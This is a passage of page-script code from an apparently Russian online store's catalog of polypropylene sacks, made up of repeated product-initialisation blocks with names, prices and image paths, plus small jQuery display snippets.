руб.','RATIO_PRICE':'11.05','PRINT_RATIO_PRICE':'11.05 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'714':{'ID':'714','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13438'}},'ITEM_MEASURE_RATIO_SELECTED':'714','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_13438_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13435','NAME':'Мешок полипропиленовый 55Х95см белый, вес 52 гр. в упаковке 1000 штук, 1 сорт','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-1-sort-belye-razmer-55kh95-sm-ves-52-gr/','PICT':{'ID':'4115967','TIMESTAMP_X':'08.02.2024 13:39:01','MODULE_ID':'iblock','HEIGHT':'800','WIDTH':'800','FILE_SIZE':'52476','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a38','FILE_NAME':'rnt1py36tarhred9iilzs4z0lxq0luu6.jpg','ORIGINAL_NAME':'892310.970.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'3822f6f615f6d6a94cf18af8380e79ce','SRC':'/upload/iblock/a38/rnt1py36tarhred9iilzs4z0lxq0luu6.jpg','UNSAFE_SRC':'/upload/iblock/a38/rnt1py36tarhred9iilzs4z0lxq0luu6.jpg','SAFE_SRC':'/upload/iblock/a38/rnt1py36tarhred9iilzs4z0lxq0luu6.jpg','ALT':'Мешок полипропиленовый 55Х95см белый, вес 52 гр. в упаковке 1000 штук, 1 сорт','TITLE':'Мешок полипропиленовый 55Х95см белый, вес 52 гр. в упаковке 1000 штук, 1 сорт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'15.51','UNROUND_PRICE':'15.51','BASE_PRICE':'15.51','PRICE':'15.51','ID':'1350','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'15.51 руб.','RATIO_BASE_PRICE':'15.51','PRINT_RATIO_BASE_PRICE':'15.51 руб.','PRINT_PRICE':'15.51 руб.','RATIO_PRICE':'15.51','PRINT_RATIO_PRICE':'15.51 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'711':{'ID':'711','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13435'}},'ITEM_MEASURE_RATIO_SELECTED':'711','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_13435_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13434','NAME':'Мешки полипропиленовые 70х120 см, вес 70 гр, 2 сорт зеленые, в упаковке 500 штук','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-zelenye-70kh120-sm-ves-70-gr/','PICT':{'ID':'4115969','TIMESTAMP_X':'25.06.2024 00:19:04','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'800','FILE_SIZE':'50608','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0a3','FILE_NAME':'opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg','ORIGINAL_NAME':'51615674.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'34e1962a5f530bc972806bbafaaaf21a','SRC':'/upload/iblock/0a3/opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg','UNSAFE_SRC':'/upload/iblock/0a3/opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg','SAFE_SRC':'/upload/iblock/0a3/opy8425xt3tcq3c5c10yto6jd6uvckgr.jpg','ALT':'Мешки полипропиленовые 70х120 см, вес 70 гр, 2 сорт зеленые, в упаковке 500 штук','TITLE':'Мешки полипропиленовые 70х120 см, вес 70 гр, 2 сорт зеленые, в упаковке 500 штук'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'21.34','UNROUND_PRICE':'21.34','BASE_PRICE':'21.34','PRICE':'21.34','ID':'1349','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'21.34 руб.','RATIO_BASE_PRICE':'21.34','PRINT_RATIO_BASE_PRICE':'21.34 руб.','PRINT_PRICE':'21.34 руб.','RATIO_PRICE':'21.34','PRINT_RATIO_PRICE':'21.34 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'710':{'ID':'710','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13434'}},'ITEM_MEASURE_RATIO_SELECTED':'710','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_13434_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7522','NAME':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/polipropilenovye-meshki-55-105-sm-belyy/','PICT':{'ID':'4115976','TIMESTAMP_X':'25.06.2024 00:18:22','MODULE_ID':'iblock','HEIGHT':'600','WIDTH':'600','FILE_SIZE':'161838','CONTENT_TYPE':'image/png','SUBDIR':'iblock/bc8','FILE_NAME':'7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','ORIGINAL_NAME':'pechnoy_rastvor_krasniy_40_kg__v_meshkah_.jpg-600x600.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80fe09d0b284a0951518c9eb373f5a74','SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','UNSAFE_SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','SAFE_SRC':'/upload/iblock/bc8/7tir3rz1adw5mgzrfrmge2c0xv4jliyy.png','ALT':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр','TITLE':'Мешки полипропиленовые 55х105 см, белые, страна производство тары РФ для использования в контейнеры 60 гр'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.99','UNROUND_PRICE':'18.99','BASE_PRICE':'18.99','PRICE':'18.99','ID':'331','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.99 руб.','RATIO_BASE_PRICE':'18990','PRINT_RATIO_BASE_PRICE':'18 990 руб.','PRINT_PRICE':'18.99 руб.','RATIO_PRICE':'18990','PRINT_RATIO_PRICE':'18 990 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'326':{'ID':'326','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7522'}},'ITEM_MEASURE_RATIO_SELECTED':'326','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_7522_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7466','NAME':'Мешки полипропиленовые 25 кг с ПНД вкладышем, размер 45х75 см, высший сорт белые, 60 гр.','DETAIL_PAGE_URL':'/catalog/stroitelnye-meshki/meshok-polipropilenovyy-55-105-belyy/','PICT':{'ID':'4116349','TIMESTAMP_X':'25.06.2024 00:17:49','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'32930','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/bc7','FILE_NAME':'g39a3qcjsprjkic18p5ktkwd7ikar158.webp','ORIGINAL_NAME':'407_original.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c3ce390745c7afa41301cb7faa3422cc','SRC':'/upload/iblock/bc7/g39a3qcjsprjkic18p5ktkwd7ikar158.webp','UNSAFE_SRC':'/upload/iblock/bc7/g39a3qcjsprjkic18p5ktkwd7ikar158.webp','SAFE_SRC':'/upload/iblock/bc7/g39a3qcjsprjkic18p5ktkwd7ikar158.webp','ALT':'Мешки полипропиленовые 25 кг с ПНД вкладышем, размер 45х75 см, высший сорт белые, 60 гр.','TITLE':'Мешки полипропиленовые 25 кг с ПНД вкладышем, размер 45х75 см, высший сорт белые, 60 гр.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.88','UNROUND_PRICE':'22.88','BASE_PRICE':'22.88','PRICE':'22.88','ID':'321','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.88 руб.','RATIO_BASE_PRICE':'22880','PRINT_RATIO_BASE_PRICE':'22 880 руб.','PRINT_PRICE':'22.88 руб.','RATIO_PRICE':'22880','PRINT_RATIO_PRICE':'22 880 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'316':{'ID':'316','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7466'}},'ITEM_MEASURE_RATIO_SELECTED':'316','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_7466_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13437_98b3d0649b15ed945b81c2c771177dcc =
